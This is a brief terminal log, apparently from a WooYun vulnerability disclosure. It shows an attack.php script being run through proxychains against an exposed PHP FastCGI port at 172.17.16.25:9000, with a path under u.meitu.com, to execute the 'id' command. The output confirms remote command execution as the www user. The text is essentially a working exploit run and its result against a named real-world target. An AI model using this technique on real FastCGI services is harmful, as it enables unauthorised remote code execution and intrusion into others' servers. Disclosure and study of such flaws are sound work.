 ➜ PHP-FastCGI-Client git:(master) ✗ proxychains4 ./attack.php 172.17.16.25:9000/www/u.meitu.com/index.php id
[proxychains] config file found: /usr/local/Cellar/proxychains-ng/4.7/etc/proxychains.conf
[proxychains] preloading /usr/local/Cellar/proxychains-ng/4.7/lib/libproxychains4.dylib
[proxychains] DLL init
[proxychains] DLL init
Call: /index.php on 172.17.16.25:9000
[proxychains] Strict chain ... 183.57.36.7:34188 ... 172.17.16.25:9000 ... OK
Content-type: text/html
uid=501(www) gid=501(nagios) groups=501(nagios)
www.wooyun.org